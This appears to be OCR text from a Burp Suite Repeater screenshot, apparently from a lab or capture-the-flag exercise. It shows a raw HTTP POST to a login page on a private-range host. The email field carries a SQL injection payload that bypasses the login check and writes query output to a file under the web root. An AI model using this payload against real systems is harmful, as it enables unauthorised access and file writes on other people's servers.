 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 104
9 Origin: http://10.10.10.100
10 Connection: close
11 Referer: http://10.10.10.100/login.php
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 email='+or+1%3d1+into+outfile+'/var/www/includes/dump'--+-&pass=password&submit=Login&submitted=TRUE